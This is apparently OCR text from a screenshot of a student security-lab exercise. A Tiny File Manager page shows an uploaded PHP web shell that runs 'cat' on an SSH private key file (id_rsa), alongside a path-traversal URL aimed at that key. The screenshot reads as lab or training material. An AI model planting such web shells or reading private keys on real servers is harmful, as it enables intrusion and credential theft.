 Home
Kali linux 64-bit
1 2 3 4
GitHub - danielmiessler/S
Tiny File Manager
http://f5gi8.alunno.inseclab/../7uzeri47.alunno.id_rsa
Kali Linux Kali Tools Kali
http://f5gi8.alunno.inseclab/7uzeri47.alunno.id_rsa — Visit
File Manager
This time, search with:
ew Item Admin
File "shell_221102072835.php"
Full path: /var/www/html/data/shell_221102072835.php
File size: 51 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
system("cat ../7uzeri47.alunno.id_rsa");
?>